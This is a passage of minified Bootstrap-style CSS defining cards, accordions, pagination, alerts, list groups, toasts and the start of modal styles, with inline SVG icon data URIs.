var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13, 110, 253, .25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed):after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button:after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion: reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button:after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:.75rem;--bs-pagination-padding-y:.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 .25rem rgba(13, 110, 253, .25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:.5rem;--bs-pagination-padding-y:.25rem;--bs-pagination-font-size:.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:.65em;--bs-badge-padding-y:.35em;--bs-badge-font-size:.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width .6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:.5;--bs-btn-close-hover-opacity:.75;--bs-btn-close-focus-shadow:0 0 0 .25rem rgba(13, 110, 253, .25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white,[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:.75rem;--bs-toast-padding-y:.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), .85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), .85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 .125rem .25rem rgba(0, 0, 0, .075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:.5rem;--bs-modal-footer-bg: 